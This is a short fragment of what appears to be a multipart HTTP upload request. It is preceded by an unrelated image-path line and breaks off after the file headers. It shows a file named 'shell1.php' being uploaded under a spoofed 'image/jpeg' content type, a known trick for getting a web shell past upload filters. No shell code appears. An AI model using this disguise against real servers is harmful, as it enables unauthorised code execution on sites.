 100000
-----------------------------235751437525997
Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
Content-Type: image/jpeg